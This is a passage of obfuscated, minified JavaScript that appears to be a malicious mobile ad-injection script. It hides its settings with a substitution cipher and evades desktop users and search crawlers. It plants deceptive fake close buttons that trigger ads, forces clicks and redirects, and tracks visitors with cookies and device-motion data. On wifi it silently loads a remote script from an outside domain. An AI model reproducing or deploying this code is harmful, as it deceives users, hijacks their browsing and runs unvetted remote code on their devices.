0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"goQo{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}Qp(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}Qp(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bfbxkzzf_is_ws = bfbxkzzf_is_kk = 1;